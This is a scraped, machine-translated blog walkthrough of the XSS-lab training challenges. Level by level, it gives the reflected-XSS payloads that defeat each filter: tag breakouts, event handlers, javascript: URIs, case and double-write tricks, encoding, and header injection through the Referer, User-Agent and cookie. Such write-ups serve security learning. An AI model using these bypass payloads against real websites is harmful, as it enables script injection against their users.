当前位置:网站首页>XSS learning XSS lab problem solution
XSS learning XSS lab problem solution
2022-07-06 01:21:00 【ThnPkm】
Catalog
level 3 Single quote closure + Add event
level 4 Double quotes closed + Add event
level 5 JavaScript Fake protocol
level 7 Double writing bypasses
level 9 code + Detect keywords
XSS type 


level 1 No filtering

There is no protection , direct url Pass on xss
name=<script>alert(1)</script>level 2 input closed
There is one input label , Try to use "> Closed label

( In the web source code , The data we input , It's in the form value Within the properties , So you need to close first input label , Then inject code , Closed label )
"><script>alert(1)</script>level 3 Single quote closure + Add event

The test found that angle brackets were converted into character entities , And this question is closed with single quotation marks
You can't script Code , Change direction , Use the events in the form to call alert(), Close the single quotation marks before and after
' onclick='alert(1) level 4 Double quotes closed + Add event
After trial , View source code , It was found that it was filtered <>, It's also " closed

Bypass similar to the above question
test" onclick="alert(1) level 5 JavaScript Fake protocol

This level will ri Convert to r_i, So consider bypassing the mechanism
And found that on It's also filtered , And all event attributes have on Of , Therefore, events cannot be used here
Construct a Payload Close close the original label , Recreate a a label
a Introduce a script Hyperlink to call popup
"><a href="javascript:alert(1)">link</a>

level 6 Case around
After trying, I still filtered the keywords
Try the fifth level "><a href="javascript:alert(1)">link</a>

This level does not filter case , Capitalize HREF Yes. ,
All labels can be used , Just change to capital , Or mix case
"><a HREF="javascript:alert(1)">link</a>
"><SCRIPT>alert(1)</SCRIPT>level 7 Double writing bypasses
Test it
The direct filter is empty , So consider double writing keywords
"><scscriptript>alert(1)</scscriptript>level 8 Code bypass
Filtered keywords , Here's the question a link , So we operate here

script The converted character entity is script
structure payload
javascript:alert(1)
We have another way to use this level tab Key to bypass , use tab Separate script
javasc ript:alert(1)
level 9 code + Detect keywords
Use the eighth pass , Echo this

payload It's going to be followed by http://
javasc ript:alert(1)//http://
javascript:alert(1)//http://
level 10 Hidden information
There is no input point in the interface ,input It's hidden

F12 Delete hidden, Because angle brackets are filtered , So use events ,
"type="text" onclick="alert(1)It's fine too url Just fill in
/level10.php?t_sort="onclick=alert(1) type=text"level 11 Referer
see wp I don't quite understand , That is to say, grab a bag , modify referer

After catching the packet, add referer Head can realize input Inject


Then you can modify referer Come on xss attack
referer: "type="text" onclick="alert(1)Then put the bag
level 12 User-agent
Here is another question ua, That is to say User-agent,

We continue to judge that User-agent for xss, Grab the bag , Such is the case
Directly in UA Just add it later

Put the bag through
level 13 cookie

Here again cookie, Try the old method , There is something wrong with the document here, but it doesn't come out
, see wp The same idea as the previous two questions

level 16 Space entity escape
It's filtered out script And spaces and put / replaced ; But no filtering <> So we construct statements :
Construction statement :
<img
src=”111”
onerror=alert(1)
>
have access to %0a Line break , That is to say
<img%0asrc="111"%0aonerror=alert(1)%0a>
边栏推荐
- The growth path of test / development programmers, the problem of thinking about the overall situation
- Mobilenet series (5): use pytorch to build mobilenetv3 and learn and train based on migration
- 现货白银的一般操作方法
- How to see the K-line chart of gold price trend?
- 2022年广西自治区中职组“网络空间安全”赛题及赛题解析(超详细)
- What is weak reference? What are the weak reference data types in ES6? What are weak references in JS?
- Gartner发布2022-2023年八大网络安全趋势预测,零信任是起点,法规覆盖更广
- Unity | two ways to realize facial drive
- 基于DVWA的文件上传漏洞测试
- Huawei Hrbrid interface and VLAN division based on IP
猜你喜欢

基于DVWA的文件上传漏洞测试

File upload vulnerability test based on DVWA

Blue Bridge Cup embedded stm32g431 - the real topic and code of the eighth provincial competition
Loop structure of program (for loop)

Xunrui CMS plug-in automatically collects fake original free plug-ins

How to see the K-line chart of gold price trend?

leetcode刷题_验证回文字符串 Ⅱ
有谁知道 达梦数据库表的列的数据类型 精度怎么修改呀

Test de vulnérabilité de téléchargement de fichiers basé sur dvwa
Installation and use of esxi
随机推荐
Four dimensional matrix, flip (including mirror image), rotation, world coordinates and local coordinates
Kotlin basics 1
How to see the K-line chart of gold price trend?
记一个 @nestjs/typeorm^8.1.4 版本不能获取.env选项问题
JVM_ 15_ Concepts related to garbage collection
Opinions on softmax function
The inconsistency between the versions of dynamic library and static library will lead to bugs
[pat (basic level) practice] - [simple mathematics] 1062 simplest fraction
Ubantu check cudnn and CUDA versions
现货白银的一般操作方法
Cf:d. insert a progression [about the insert in the array + the nature of absolute value + greedy top-down]
Unity | two ways to realize facial drive
Obstacle detection
Recursive method converts ordered array into binary search tree
Four commonly used techniques for anti aliasing
Installation and use of esxi
Mobilenet series (5): use pytorch to build mobilenetv3 and learn and train based on migration
SPIR-V初窥
【第30天】给定一个整数 n ,求它的因数之和
Une image! Pourquoi l'école t'a - t - elle appris à coder, mais pourquoi pas...